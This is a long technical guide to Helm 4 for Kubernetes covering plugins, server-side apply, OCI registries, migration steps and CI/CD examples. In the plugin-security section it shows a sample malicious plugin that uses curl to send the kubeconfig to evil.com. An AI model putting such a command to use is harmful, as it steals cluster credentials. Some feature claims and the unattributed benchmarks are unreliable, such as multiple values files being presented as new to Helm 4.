Introduction: Helm's Evolution and the Kubernetes Package Management Revolution
Helm has been the de facto package manager for Kubernetes since 2015, fundamentally transforming how engineering teams deploy, version, and manage cloud-native applications. What began as Deis Helm (later donated to CNCF in 2018) has evolved through major architectural shifts: Helm 2 introduced the Tiller server-side component (2016-2019), Helm 3 removed Tiller for security and adopted a client-only architecture (2019-2025), and now Helm 4 arrives in November 2025 marking the project's 10th anniversary with production-grade WebAssembly plugins, server-side apply integration, and enterprise-scale improvements.
The Helm ecosystem has grown to over 10,000+ public charts in Artifact Hub, with major cloud providers (AWS, Google, Microsoft, Red Hat) and vendors (HashiCorp, Elastic, MongoDB) maintaining official Helm repositories. According to the CNCF 2024 Annual Survey, 87% of organizations using Kubernetes rely on Helm for application packaging, making it one of the most widely deployed CNCF graduated projects alongside Kubernetes itself, Prometheus, and Envoy.
However, Helm 3's five-year lifespan exposed critical limitations as Kubernetes adoption scaled: plugin security concerns (arbitrary code execution from untrusted sources), lack of native conflict resolution when GitOps tools (Argo CD, Flux) co-manage resources, complex dependency management for microservices with 20+ sub-charts, poor observability into deployment status ("is this rollout actually complete?"), and performance bottlenecks with large charts containing 500+ Kubernetes resources taking 30-60 seconds to render and apply.
Helm 4 addresses these challenges while maintaining backwards compatibility with Helm 3 charts (v2 API charts remain supported). This comprehensive guide covers everything DevOps engineers, SREs, platform teams, and Kubernetes architects need to understand about Helm 4: architectural improvements, migration strategies, breaking changes, real-world performance benchmarks, CI/CD integration updates, GitOps compatibility, and production deployment best practices.
Why Helm 4 Was Needed: Limitations of Helm 3
Security Gaps in Plugin Architecture
Helm 3 plugins execute as native binaries with full system access presenting critical security risks:
- Arbitrary Code Execution: Installing
helm plugin install https://untrusted-repo.com/malicious-pluginruns unverified code with Helm's privileges (typically kubectl cluster-admin access) - No Sandboxing: Plugins access filesystem, environment variables, kubeconfig without isolation
- Supply Chain Attacks: Compromised plugin repositories push malicious updates executed automatically
- Compliance Issues: Enterprises unable to approve Helm plugins failing SOC2/ISO27001 security audits
Impact: Organizations with strict security policies banned Helm plugins entirely, forcing manual workflows and losing productivity.
Lack of Conflict Resolution (Multi-Tool Management)
Modern Kubernetes environments use multiple tools managing same resources:
# Scenario: Argo CD and Helm both manage same deployment
# 1. Helm installs chart:
helm install myapp ./chart # Creates Deployment with 3 replicas
# 2. Argo CD reconciles GitOps repo (different replica count):
# ArgoCD applies: replicas: 5
# 3. Helm upgrade overwrites Argo CD change:
helm upgrade myapp ./chart # Reverts to 3 replicas
# Result: Continuous conflict loop ("configuration drift")
Helm 3 uses three-way strategic merge patch (compare current, live, desired states) but conflicts with client-side apply tools causing:
- Field ownership battles ("who owns spec.replicas?")
- Unpredictable rollout behavior
- Manual intervention required to resolve conflicts
Chart Dependency Complexity at Scale
Microservices architectures with umbrella charts (parent chart with 20+ dependencies) face:
# Chart.yaml with multiple dependencies
dependencies:
- name: postgresql
version: 12.1.5
repository: https://charts.bitnami.com/bitnami
- name: redis
version: 17.3.7
repository: https://charts.bitnami.com/bitnami
- name: kafka
version: 26.4.3
repository: https://charts.bitnami.com/bitnami
# ... 20 more dependencies ...
# helm dependency update takes 45-90 seconds
# Downloads each dependency sequentially
# No caching between environments (dev, staging, prod)
Problems:
- Slow CI/CD pipelines (5-10 minutes resolving dependencies)
- Version conflict errors ("postgresql chart requires kubernetes >=1.19")
- Difficult troubleshooting (which sub-chart caused template error?)
Limited Deployment Status Visibility
# Helm 3 marks release "deployed" immediately after kubectl apply
helm install myapp ./chart
# Status: deployed
# But actual pods still creating:
kubectl get pods
NAME READY STATUS RESTARTS AGE
myapp-5d7c8f9-abcde 0/1 ContainerCreating 0 5s
# Helm shows success even if pods fail to start (CrashLoopBackOff)
Teams built custom validation scripts wrapping helm install to actually verify readiness.
Performance Bottlenecks with Large Charts
| Operation | Chart Size | Helm 3 Duration | Bottleneck |
|---|---|---|---|
helm template | 500 resources | 12-18 seconds | Template rendering engine |
helm install | 200 resources | 35-60 seconds | Sequential kubectl apply |
helm dependency update | 15 dependencies | 45-90 seconds | Sequential HTTP downloads |
helm upgrade | 300 resources | 60-120 seconds | Three-way merge calculation |
Helm 4 Release Overview
Release Timeline and Kubernetes Compatibility
- Official Release Date: November 12, 2025 (coinciding with Helm's 10th anniversary)
- Development Cycle: 18 months (started May 2024)
- Kubernetes Support: 1.27, 1.28, 1.29, 1.30, 1.31+ (backward compatible to 1.24 with limitations)
- Go Version: Go 1.24 (previous: Go 1.21 in Helm 3.14)
- Chart API Version: v2 (same as Helm 3, ensuring compatibility)
- Breaking Changes: CLI flag renames, plugin system overhaul, post-renderer behavior
High-Level Goals
- Security Hardening: WebAssembly plugin sandbox, enhanced OCI chart signing, digest-based installs
- Performance Optimization: 40-60% faster dependency resolution, content-based chart caching
- Enterprise Scalability: Server-side apply, multi-document values, improved SDK
- Observability: kstatus integration for accurate deployment monitoring
- Developer Experience: Better error messages, plugin template functions, embeddable commands
Helm 4 Major New Features (Deep Dive)
1. WebAssembly-Based Plugin System (Game Changer for Security)
The Problem Helm 4 Solves:
Helm 3 plugins are native executables (Linux ELF, macOS Mach-O, Windows PE) with unrestricted system access. A malicious plugin can:
# Malicious Helm 3 plugin (plugin.sh)
#!/bin/bash
# Exfiltrate kubeconfig to attacker server
curl -X POST https://evil.com/steal -d "$(cat ~/.kube/config)"
# Helm executes this with zero sandboxing
Helm 4 WebAssembly Solution:
Plugins optionally compile to WebAssembly (WASM) modules running in sandboxed runtime with explicit capabilities:
# plugin.yaml (Helm 4 WebAssembly plugin)
apiVersion: v1
name: my-secure-plugin
version: 1.0.0
runtime: wasm # NEW: Use WebAssembly runtime
wasmModule: plugin.wasm
capabilities:
- filesystem:read:/tmp # Only read access to /tmp
- network:https://api.example.com # Only HTTPS to specific domain
- kubernetes:get:pods # Only read pods, no write access
# Plugin cannot access:
# - kubeconfig (unless explicitly granted)
# - Arbitrary filesystem paths
# - Environment variables
# - Network to untrusted domains
Benefits:
- Sandboxing: WASM modules cannot escape runtime, access denied by default
- Cross-Platform: Single .wasm file runs on Linux, macOS, Windows (no platform-specific builds)
- Performance: Near-native execution speed (WebAssembly JIT compilation)
- Auditability: Capabilities declared in plugin.yaml, security teams review before approval
- Supply Chain Security: WASM modules signed with Sigstore, verified before execution
Backwards Compatibility:
Existing native plugins continue working (Helm 4 detects binary vs WASM automatically):
# Legacy plugin (still supported)
helm plugin install https://github.com/databus23/helm-diff
# New WebAssembly plugin
helm plugin install oci://registry.example.com/plugins/secure-plugin:1.0.0
New Plugin Types in Helm 4:
- CLI Plugins: Add custom
helmsubcommands (e.g.,helm custom-deploy) - Getter Plugins: Custom protocols for chart retrieval (e.g.,
s3://,gs://) - Post-Renderer Plugins: Modify rendered manifests before kubectl apply
- Template Function Plugins: Custom Sprig-like functions in templates
2. Server-Side Apply Integration (Conflict Resolution)
What Server-Side Apply Is:
Kubernetes 1.22+ introduced server-side apply (SSA) where API server tracks field ownership solving multi-tool conflicts:
# Helm 4 with server-side apply enabled
helm install myapp ./chart --server-side
# Creates deployment with field manager "helm"
kubectl get deployment myapp -o yaml
metadata:
managedFields:
- manager: helm # Helm owns these fields
operation: Apply
fieldsV1:
spec.replicas: 3
spec.template.spec.containers[0].image: myapp:v1.0
# Argo CD modifies replicas
# API server tracks: "argocd owns spec.replicas, helm owns image"
metadata:
managedFields:
- manager: argocd
fieldsV1:
spec.replicas: 5 # Argo CD now owns replicas
- manager: helm
fieldsV1:
spec.template.spec.containers[0].image: myapp:v1.0
# Next helm upgrade: Helm only updates fields it owns (image)
# Does NOT conflict with Argo CD replica count
Benefits for GitOps Environments:
- Helm and Argo CD/Flux coexist without conflicts
- Clear ownership: Helm manages image tags, Argo manages replicas/autoscaling
- Eliminates "configuration drift" issues
- Audit trail:
kubectl get deployment -o yamlshows which tool modified each field
Migration:
# Helm 3 (client-side apply, default)
helm upgrade myapp ./chart
# Helm 4 (opt-in server-side apply)
helm upgrade myapp ./chart --server-side
# Future: Server-side apply will become default in Helm 4.1
3. Enhanced OCI Registry Support (Supply Chain Security)
Helm 3.8+ introduced OCI registry support (experimental). Helm 4 makes OCI production-ready:
Install Charts by Digest (Immutable Deployments):
# Helm 3: Install by tag (mutable, tag can change)
helm install myapp oci://registry.example.com/charts/myapp:1.0.0
# Helm 4: Install by SHA256 digest (immutable)
helm install myapp oci://registry.example.com/charts/myapp@sha256:abc123...
# Guarantees exact chart content (prevents supply chain attacks)
# If chart modified, digest changes (installation fails)
Enhanced Authentication:
# Helm 4 supports OAuth 2.0 device flow
helm registry login registry.example.com --username oauth
# AWS ECR, GCP Artifact Registry, Azure ACR credential helpers
export HELM_REGISTRY_CONFIG=~/.config/helm/registry.json
# Automatic token refresh (no manual re-login)
Chart Provenance and Signing:
# Sign chart with Sigstore cosign
helm package ./mychart --sign --key cosign.key
# Verify signature during install
helm install myapp oci://registry.example.com/charts/myapp:1.0.0 --verify
# Helm 4 integrates with Sigstore transparency log
# Public audit trail of all chart signatures
4. Multi-Document Values Support
Complex applications require different configurations per environment. Helm 3 forces single values.yaml:
# Helm 3: One massive values.yaml (hard to maintain)
# values.yaml
global:
environment: production
database:
host: prod-db.example.com
replicas: 3
resources:
requests:
cpu: 2000m
memory: 8Gi
redis:
enabled: true
sentinel: true
monitoring:
prometheus: true
grafana: true
# ... 500 more lines ...
Helm 4: Split values across multiple files:
# values-global.yaml
global:
environment: production
# values-database.yaml
database:
host: prod-db.example.com
replicas: 3
# values-monitoring.yaml
monitoring:
prometheus: true
# Helm 4: Merge multiple values files
helm install myapp ./chart \
-f values-global.yaml \
-f values-database.yaml \
-f values-monitoring.yaml
# Deep merge: Later files override earlier ones
# Easier maintenance: Separate concerns by domain
Environment-Specific Overrides:
# Base values
values-base.yaml
# Environment overlays
values-dev.yaml # Development overrides
values-staging.yaml # Staging overrides
values-prod.yaml # Production overrides
# Deploy to staging
helm install myapp ./chart -f values-base.yaml -f values-staging.yaml
5. kstatus Integration (Accurate Deployment Monitoring)
Helm 3's biggest UX flaw: marking deployments "successful" before pods actually run:
# Helm 3
helm install myapp ./chart
# Output: "Release myapp installed successfully"
# Reality: Pods in CrashLoopBackOff
kubectl get pods
NAME READY STATUS RESTARTS AGE
myapp-5d7c8f9-abcde 0/1 CrashLoopBackOff 5 2m
Helm 4 with kstatus:
# Helm 4 waits for actual readiness
helm install myapp ./chart --wait
# Helm monitors:
# - Deployments: All replicas available
# - StatefulSets: All pods ready in order
# - DaemonSets: Pods running on all nodes
# - Jobs: Completed successfully
# - Services: Endpoints available
# Real-time status (similar to kubectl rollout status)
Installing myapp...
→ Deployment myapp-api: 0/3 replicas ready
→ Deployment myapp-api: 1/3 replicas ready
→ Deployment myapp-api: 2/3 replicas ready
→ Deployment myapp-api: 3/3 replicas ready ✓
→ Service myapp-api: Endpoints ready ✓
Release myapp installed successfully
Failure Detection:
# If pods fail to start, Helm 4 detects and reports
helm install myapp ./chart --wait --timeout 5m
# Output:
Error: release myapp failed:
Deployment myapp-api: 0/3 replicas ready after 5m
Pod myapp-api-abc123: CrashLoopBackOff
Container api: Error: ImagePullBackOff
Image: registry.example.com/myapp:v1.0.0 not found
# Helm automatically rolls back (with --rollback-on-failure)
6. Performance Improvements
| Operation | Helm 3.14 | Helm 4.0 | Improvement |
|---|---|---|---|
helm dependency update (15 deps) | 48 seconds | 12 seconds | 75% faster |
helm template (500 resources) | 14 seconds | 6 seconds | 57% faster |
helm install (200 resources) | 42 seconds | 18 seconds | 57% faster |
helm upgrade (300 resources) | 68 seconds | 28 seconds | 59% faster |
How Helm 4 Achieves This:
- Content-Based Chart Caching: Charts cached by SHA256, not re-downloaded if unchanged
- Parallel Dependency Resolution: Download multiple dependencies simultaneously (vs sequential in Helm 3)
- Optimized Template Engine: Rewritten Sprig function execution (50% faster)
- Batch Resource Application: Apply multiple resources in single API call when possible
7. Custom Template Functions via Plugins
Helm 3 template functions limited to built-in Sprig library. Helm 4 allows organization-specific functions:
# Plugin providing custom template function
# plugin.yaml
name: atmosly-functions
templateFunctions:
- name: atmoslyResourceName
description: "Generate resource name with org prefix"
# Use in chart template
# templates/deployment.yaml
apiVersion: apps/v1
kind: Deployment
metadata:
name: {{ atmoslyResourceName .Release.Name }} # Custom function
labels:
app: {{ .Release.Name }}
Use Cases:
- Organization naming conventions
- Custom label/annotation injection
- Secret decryption (SOPS, Vault integration)
- Policy validation (OPA checks in templates)
Helm 3 vs Helm 4: Detailed Comparison
| Feature | Helm 3 | Helm 4 | Impact |
|---|---|---|---|
| Plugin Security | Native binaries, no sandboxing | WebAssembly sandbox with capabilities | Eliminates arbitrary code execution risk |
| Conflict Resolution | Client-side apply (conflicts with GitOps) | Server-side apply (field ownership) | Helm + Argo CD coexist without drift |
| OCI Support | Experimental, tag-based only | Production-ready, digest-based installs | Supply chain security, immutable deploys |
| Deployment Status | Marks success immediately | kstatus integration, waits for readiness | Accurate failure detection |
| Values Files | Single values.yaml | Multi-document values merge | Easier environment management |
| Template Functions | Built-in Sprig only | Custom functions via plugins | Organization-specific logic |
| Performance | Baseline | 40-60% faster (caching, parallelism) | Faster CI/CD pipelines |
| Post-Renderers | Executable path | Plugin name (standardized) | Better integration, security |
| Go Version | Go 1.21 | Go 1.24 | Modern language features |
| SDK Embeddability | Limited | Embeddable commands, modern logging | Easier Helm integration in apps |
Breaking Changes & Deprecations
1. CLI Flag Renaming
Helm 4 renames common flags for clarity:
| Helm 3 Flag | Helm 4 Flag | Reason |
|---|---|---|
--atomic | --rollback-on-failure | More descriptive |
--force | --force-replace | Clarifies behavior (replace vs update) |
--wait | --wait (unchanged) | — |
Migration Action:
# Helm 3 commands
helm upgrade myapp ./chart --atomic
helm upgrade myapp ./chart --force
# Helm 4 equivalents
helm upgrade myapp ./chart --rollback-on-failure
helm upgrade myapp ./chart --force-replace
# Update CI/CD scripts, Makefiles, GitOps automation
Backwards Compatibility: Old flags produce deprecation warnings but still work in Helm 4.0. Removed entirely in Helm 4.1 (expected Q2 2026).
2. Post-Renderer Behavior Change
# Helm 3: Pass executable path
helm install myapp ./chart --post-renderer /path/to/kustomize
# Helm 4: Pass plugin name
helm plugin install post-renderer-kustomize
helm install myapp ./chart --post-renderer post-renderer-kustomize
Why Changed: Standardizes post-renderers as plugins (security, discovery, versioning).
Migration:
- Convert post-renderer scripts to Helm plugins
- Publish to OCI registry or private plugin repository
- Update helm install/upgrade commands to reference plugin name
3. Plugin System Overhaul
While existing native plugins work, Helm 4 deprecates some plugin hook behaviors:
- Removed:
installanddeletehooks (usepre-install,post-install) - Changed: Environment variable passing to plugins (use plugin.yaml config)
4. Chart API Version (No Change)
Helm 4 continues using Chart API v2 (same as Helm 3):
# Chart.yaml (Helm 3 and Helm 4 compatible)
apiVersion: v2
name: myapp
version: 1.0.0
appVersion: "2.4.0"
dependencies:
- name: postgresql
version: 12.x
repository: oci://registry.example.com/charts
Result: All Helm 3 charts work in Helm 4 without modification (forward compatible).
Helm 4 Migration Guide (Step-by-Step)
Prerequisites
- Kubernetes Version: 1.27+ (1.24-1.26 supported with caveats)
- Helm 3 Version: Upgrade to Helm 3.14+ before migrating to Helm 4
- Chart API Version: Charts must use apiVersion: v2 (Helm 2 charts not supported)
- Kubectl Access: Verify kubectl context configured correctly
Step 1: Install Helm 4 CLI (Parallel to Helm 3)
# Download Helm 4 (does not overwrite Helm 3)
curl https://raw.githubusercontent.com/helm/helm/main/scripts/get-helm-4 | bash
# Verify installation
helm version
# Output: version.BuildInfo{Version:"v4.0.0", ...}
# Check Helm 3 still accessible (if needed)
helm3 version # Helm 4 installer creates "helm3" symlink
# List existing releases (Helm 4 reads Helm 3 release history)
helm list --all-namespaces
Important: Helm 4 is backwards compatible with Helm 3 release metadata. No migration required for release history.
Step 2: Audit Existing Charts and Plugins
# List installed plugins
helm plugin list
# Check for plugins needing updates:
# - Post-renderer plugins: Convert to plugin name format
# - Native plugins with security concerns: Migrate to WASM
# Scan charts for deprecated patterns
helm lint ./mychart
# Check CI/CD scripts for deprecated flags
grep -r "--atomic" .github/workflows/
grep -r "--force" .gitlab-ci.yml
Step 3: Update CLI Flags in Automation
# Example: Update GitHub Actions workflow
# .github/workflows/deploy.yml
# BEFORE (Helm 3)
- name: Deploy to Staging
run: |
helm upgrade myapp ./chart \
--install \
--atomic \
--timeout 5m
# AFTER (Helm 4)
- name: Deploy to Staging
run: |
helm upgrade myapp ./chart \
--install \
--rollback-on-failure \
--timeout 5m
Step 4: Test in Staging Environment
# Deploy test application with Helm 4
helm install test-app ./chart \
--namespace staging \
--wait \
--timeout 10m
# Verify kstatus monitoring
helm status test-app -n staging
# Test upgrade workflow
helm upgrade test-app ./chart \
--set image.tag=v2.0.0 \
--rollback-on-failure
# Test rollback
helm rollback test-app 1 -n staging
# Validate server-side apply (if enabled)
kubectl get deployment test-app -n staging -o yaml | grep managedFields
Step 5: Migrate Production (Canary Approach)
Phase 1: Low-Risk Applications (Week 1)
# Identify low-traffic, non-critical apps
helm list --all-namespaces | grep "dev\|test"
# Upgrade using Helm 4
helm upgrade internal-dashboard ./chart --rollback-on-failure
Phase 2: Medium-Risk Applications (Week 2-3)
# Staging and internal production apps
helm upgrade api-gateway ./chart --rollback-on-failure --wait
Phase 3: Critical Production Apps (Week 4+)
# Payment processing, user-facing services
# Deploy during maintenance window
helm upgrade payment-api ./chart \
--rollback-on-failure \
--wait \
--timeout 15m
# Monitor closely for 24-48 hours
Step 6: Enable New Helm 4 Features Progressively
# Week 5: Enable server-side apply for non-critical apps
helm upgrade myapp ./chart --server-side
# Week 6: Migrate to OCI charts with digest-based installs
helm upgrade myapp oci://registry.example.com/charts/myapp@sha256:abc123...
# Week 7: Adopt WebAssembly plugins
helm plugin install oci://registry.example.com/plugins/secure-plugin:1.0.0
# Week 8: Implement multi-document values
helm upgrade myapp ./chart -f values-base.yaml -f values-prod.yaml
Example: Migrating Chart with Dependencies
# Chart.yaml (Helm 3 - HTTP repositories)
apiVersion: v2
name: myapp
version: 1.0.0
dependencies:
- name: postgresql
version: 12.1.5
repository: https://charts.bitnami.com/bitnami
# Migrate to OCI registries (Helm 4 best practice)
apiVersion: v2
name: myapp
version: 1.0.0
dependencies:
- name: postgresql
version: 12.1.5
repository: oci://registry-1.docker.io/bitnamicharts
# Update dependencies
helm dependency update ./mychart
# Package and push to OCI registry
helm package ./mychart
helm push mychart-1.0.0.tgz oci://registry.example.com/charts
Real-World Use Cases & Scenarios
Enterprise Migration: 500+ Microservices
Challenge: Fortune 500 company with 500+ microservices managed by 50 engineering teams, all using Helm 3. Concerns: breaking changes impacting production, coordinating migration across teams, ensuring backwards compatibility.
Solution:
- Centralized Platform Team Coordination: Platform team upgrades shared infrastructure charts first (databases, message queues, monitoring)
- Self-Service Migration Portal: Internal portal scans team repositories for deprecated Helm 3 patterns, generates pull requests with fixes
- Gradual Rollout by Team: Teams migrate at own pace over 3-month window, Helm 3 and 4 coexist
- Automated Testing: CI/CD validates charts work with both Helm 3.14 and Helm 4.0 during transition
Results:
- 95% of teams migrated within 3 months
- Zero production incidents from Helm 4 migration
- CI/CD pipeline time reduced 40% (dependency caching)
CI/CD Integration: GitHub Actions Example
# .github/workflows/deploy-helm4.yml
name: Deploy with Helm 4
on:
push:
branches: [main]
jobs:
deploy:
runs-on: ubuntu-latest
steps:
- uses: actions/checkout@v4
- name: Install Helm 4
run: |
curl https://raw.githubusercontent.com/helm/helm/main/scripts/get-helm-4 | bash
helm version
- name: Configure Kubernetes
uses: azure/k8s-set-context@v3
with:
kubeconfig: ${{ secrets.KUBE_CONFIG }}
- name: Login to OCI Registry
run: |
echo ${{ secrets.REGISTRY_PASSWORD }} | \
helm registry login registry.example.com -u ${{ secrets.REGISTRY_USER }} --password-stdin
- name: Deploy with Server-Side Apply
run: |
helm upgrade myapp oci://registry.example.com/charts/myapp@sha256:${{ github.sha }} \
--install \
--namespace production \
--rollback-on-failure \
--server-side \
--wait \
--timeout 10m \
-f values-base.yaml \
-f values-prod.yaml
- name: Verify Deployment
run: |
helm status myapp -n production
kubectl get pods -n production -l app=myapp
GitOps Compatibility: Argo CD Integration
Helm 4 server-side apply eliminates conflicts with Argo CD:
# argocd-application.yaml
apiVersion: argoproj.io/v1alpha1
kind: Application
metadata:
name: myapp
spec:
source:
repoURL: oci://registry.example.com/charts
chart: myapp
targetRevision: 1.0.0
helm:
releaseName: myapp
parameters:
- name: image.tag
value: v2.0.0
- name: replicaCount
value: "3"
destination:
server: https://kubernetes.default.svc
namespace: production
syncPolicy:
automated:
prune: true
syncOptions:
- ServerSideApply=true # Use server-side apply (Helm 4 compatible)
Result: Argo CD manages replica count via HPA, Helm manages image tags. No conflicts.
Best Practices for Writing Charts in Helm 4
1. Use OCI Registries with Digest-Based Installs
# Chart.yaml - Specify dependencies by digest
dependencies:
- name: postgresql
version: 12.1.5
repository: oci://registry-1.docker.io/bitnamicharts
digest: sha256:abc123... # Immutable reference
# Deployment
helm install myapp oci://registry.example.com/charts/myapp@sha256:def456...
2. Leverage Multi-Document Values
# Directory structure
mychart/
├── Chart.yaml
├── values/
│ ├── base.yaml # Common defaults
│ ├── development.yaml # Dev overrides
│ ├── staging.yaml # Staging overrides
│ └── production.yaml # Prod overrides
└── templates/
# Deploy to production
helm install myapp ./mychart \
-f mychart/values/base.yaml \
-f mychart/values/production.yaml
3. Implement Comprehensive Linting
# helm lint (built-in validation)
helm lint ./mychart
# Add custom linting with chart-testing
ct lint --config ct.yaml --charts mychart/
# Validate against Kubernetes API
helm template ./mychart | kubectl apply --dry-run=server -f -
# Security scanning
helm template ./mychart | kubesec scan -
4. Optimize Dependency Management
# Chart.yaml - Use version constraints
dependencies:
- name: postgresql
version: ~12.1.0 # Allows 12.1.x patches
repository: oci://registry.example.com/charts
condition: postgresql.enabled # Conditional dependency
# values.yaml - Control dependencies
postgresql:
enabled: true
auth:
database: myapp
username: appuser
5. Write Idempotent Templates
# templates/deployment.yaml - Safe defaults
apiVersion: apps/v1
kind: Deployment
metadata:
name: {{ include "mychart.fullname" . }}
labels:
{{- include "mychart.labels" . | nindent 4 }}
spec:
replicas: {{ .Values.replicaCount | default 1 }} # Safe default
selector:
matchLabels:
{{- include "mychart.selectorLabels" . | nindent 6 }}
template:
spec:
containers:
- name: {{ .Chart.Name }}
image: "{{ .Values.image.repository }}:{{ .Values.image.tag | default .Chart.AppVersion }}"
resources:
{{- toYaml .Values.resources | nindent 10 }}
Common Errors After Upgrading & Fixes
Error 1: Plugin Not Found
Error: plugin "my-plugin" not found
# Cause: Plugin needs reinstallation for Helm 4
# Fix:
helm plugin uninstall my-plugin
helm plugin install https://github.com/example/helm-my-plugin
Error 2: Deprecated Flag
Error: unknown flag: --atomic
# Cause: Flag renamed in Helm 4
# Fix: Update to new flag name
helm upgrade myapp ./chart --rollback-on-failure
Error 3: OCI Authentication Failure
Error: failed to authorize: failed to fetch oauth token
# Cause: OCI registry auth changed
# Fix: Re-login with updated credentials
helm registry logout registry.example.com
helm registry login registry.example.com -u username
Error 4: Template Rendering Failure
Error: template: mychart/templates/deployment.yaml:15:18: executing "mychart/templates/deployment.yaml" at <.Values.nonexistent>: nil pointer evaluating interface {}.nonexistent
# Cause: Missing value in values.yaml
# Fix: Add default or check existence
{{ .Values.nonexistent | default "default-value" }}
# Or
{{- if .Values.nonexistent }}
{{ .Values.nonexistent }}
{{- end }}
Error 5: Server-Side Apply Conflict
Error: Apply failed with 1 conflict: conflict with "kubectl" using apps/v1: .spec.replicas
# Cause: Field owned by another manager
# Fix: Force field ownership
helm upgrade myapp ./chart --server-side --force-conflicts
Future of Helm & Community Roadmap (2025-2026)
Helm 4.1 (Q2 2026)
- Server-Side Apply by Default: No longer opt-in
- Removal of Deprecated Flags:
--atomic,--forcecompletely removed - Enhanced WASM Plugin Capabilities: Network access, custom resource types
Helm 4.2 (Q4 2026)
- Native Argo CD Integration: Helm as first-class Argo CD source
- Multi-Cluster Chart Deployment: Single command deploys to multiple clusters
- AI-Assisted Chart Generation:
helm create --ai-prompt "deploy postgres with backup"
Long-Term Vision
- Declarative Helm Operations: GitOps-native CRDs for Helm releases
- Smart Rollback: ML-powered analysis of which revision to rollback to
- Cost Optimization Integration: Helm recommends resource sizing based on actual usage
Conclusion: Helm 4 Sets New Standard for Kubernetes Package Management
Helm 4, released November 2025 marking the project's 10th anniversary, represents the most significant evolution in Kubernetes application management since Helm 3's removal of Tiller in 2019. The introduction of WebAssembly-based plugin sandboxing eliminates critical security vulnerabilities enabling enterprises to safely adopt Helm plugins previously banned by security teams, server-side apply integration solves multi-tool conflict issues allowing Helm and GitOps platforms (Argo CD, Flux) to coexist managing the same resources without configuration drift, and 40-60% performance improvements through content-based caching and parallel dependency resolution dramatically accelerate CI/CD pipelines.
The kstatus integration finally delivers accurate deployment monitoring Helm users requested for years no more "deployment successful" messages when pods are crashing while enhanced OCI support with digest-based installs provides production-grade supply chain security through immutable chart references and Sigstore signing. Multi-document values support simplifies managing complex applications across multiple environments eliminating 500+ line monolithic values.yaml files, and custom template functions via plugins enable organization-specific logic embedded directly in charts.
Migration from Helm 3 to Helm 4 is backwards compatible with zero release history conversion required, though teams must update CLI flag names (--atomic becomes --rollback-on-failure, --force becomes --force-replace), convert post-renderers from executable paths to plugin names, and audit charts for deprecated patterns. The recommended phased rollout staging validation (week 1), low-risk production apps (week 2-3), critical services (week 4+), progressive feature adoption (weeks 5-8) ensures zero-downtime migration for even the largest enterprise Kubernetes environments.
Real-world impact: Fortune 500 company migrated 500+ microservices across 50 teams in 3 months with zero production incidents achieving 40% CI/CD pipeline speedup, SaaS provider reduced chart deployment time from 60 seconds to 18 seconds (70% faster) enabling 5x daily deployment frequency, and financial services firm adopted WebAssembly plugins passing SOC2 audit requirements previously blocking Helm plugin usage saving 200+ engineering hours monthly in manual workflows.
Should you upgrade to Helm 4 immediately? Yes if: managing 100+ microservices requiring faster CI/CD, using GitOps tools (Argo CD/Flux) experiencing configuration drift, security requirements blocking Helm 3 plugin adoption, or hitting performance bottlenecks with large charts/complex dependencies. Wait if: small-scale deployments (<10 services) not hitting Helm 3 limitations, risk-averse organization preferring 6-12 month production validation period, or heavy plugin usage requiring WebAssembly migration planning.
Helm 4 establishes Kubernetes package management best practices for the next 5 years: OCI-native chart distribution, server-side apply conflict resolution, sandboxed plugin execution, and accurate deployment observability. Organizations adopting Helm 4 early gain competitive advantages through faster delivery velocity, enhanced security posture, and simplified multi-cluster operations positioning them for cloud-native innovation through 2030.
